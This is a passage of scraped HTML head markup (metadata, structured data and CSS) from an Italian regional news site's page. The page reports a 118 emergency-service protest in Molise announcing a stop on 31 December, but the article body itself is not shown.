

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/118-conferma-il-31-dicembre-ci-fermiamo/
body_size: 19822
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>118 CONFERMA: &quot;IL 31 DICEMBRE CI FERMIAMO&quot; - TVI Molise</title><meta name="description" content="Questa mattina i mezzi di soccorso del 118, hanno sfilato in corteo con gli operatori alla guida e a piedi partendo da piazza San Francesco e fino a Piazza Prefettura" /><link rel="canonical" href="https://www.tvimolise.it/118-conferma-il-31-dicembre-ci-fermiamo/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="118 CONFERMA: &quot;IL 31 DICEMBRE CI FERMIAMO&quot; - TVI Molise" /><meta property="og:description" content="Questa mattina i mezzi di soccorso del 118, hanno sfilato in corteo con gli operatori alla guida e a piedi partendo da piazza San Francesco e fino a Piazza Prefettura" /><meta property="og:url" content="https://www.tvimolise.it/118-conferma-il-31-dicembre-ci-fermiamo/" /><meta property="og:site_name" content="TVI Molise" /><meta property="article:publisher" content="https://www.facebook.com/tvimolise/" /><meta property="article:published_time" content="2022-12-28T14:35:24+00:00" /><meta property="og:image" content="https://www.tvimolise.it/wp-content/uploads/2022/12/SERVIZIO-108.png" /><meta property="og:image:width" content="1366" /><meta property="og:image:height" content="768" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Gerardo De Luca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@MoliseTvi" /><meta name="twitter:site" content="@MoliseTvi" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Gerardo De Luca" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tvimolise.it/118-conferma-il-31-dicembre-ci-fermiamo/#article","isPartOf":{"@id":"https://www.tvimolise.it/118-conferma-il-31-dicembre-ci-fermiamo/"},"author":{"name":"Gerardo De Luca","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f"},"headline":"118 CONFERMA: &#8220;IL 31 DICEMBRE CI FERMIAMO&#8221;","datePublished":"2022-12-28T14:35:24+00:00","mainEntityOfPage":{"@id":"https://www.tvimolise.it/118-conferma-il-31-dicembre-ci-fermiamo/"},"wordCount":5,"publisher":{"@id":"https://www.tvimolise.it/#organization"},"image":{"@id":"https://www.tvimolise.it/118-conferma-il-31-dicembre-ci-fermiamo/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2022/12/SERVIZIO-108.png","keywords":["118","campobasso","CONFERME","MANIFESTAZIONE","MOBILITAZIONE","molise","PROTESTA","STOP"],"articleSection":["Sanità","Servizi"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.tvimolise.it/118-conferma-il-31-dicembre-ci-fermiamo/","url":"https://www.tvimolise.it/118-conferma-il-31-dicembre-ci-fermiamo/","name":"118 CONFERMA: \"IL 31 DICEMBRE CI FERMIAMO\" - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/118-conferma-il-31-dicembre-ci-fermiamo/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/118-conferma-il-31-dicembre-ci-fermiamo/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2022/12/SERVIZIO-108.png","datePublished":"2022-12-28T14:35:24+00:00","description":"Questa mattina i mezzi di soccorso del 118, hanno sfilato in corteo con gli operatori alla guida e a piedi partendo da piazza San Francesco e fino a Piazza Prefettura","breadcrumb":{"@id":"https://www.tvimolise.it/118-conferma-il-31-dicembre-ci-fermiamo/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.tvimolise.it/118-conferma-il-31-dicembre-ci-fermiamo/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/118-conferma-il-31-dicembre-ci-fermiamo/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2022/12/SERVIZIO-108.png","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2022/12/SERVIZIO-108.png","width":1366,"height":768},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/118-conferma-il-31-dicembre-ci-fermiamo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"Tutte le news","item":"https://www.tvimolise.it/archivio-notizie/"},{"@type":"ListItem","position":3,"name":"118 CONFERMA: &#8220;IL 31 DICEMBRE CI FERMIAMO&#8221;"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]},{"@type":"Person","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f","name":"Gerardo De Luca","url":"https://www.tvimolise.it/author/redazione/"}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-single-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-print-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_e76da636910f17c85a89d1ecb40169a3.css?ver=7.0.3' type='text/css' media='print' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 100%;}.boxed-layout .container{max-width: 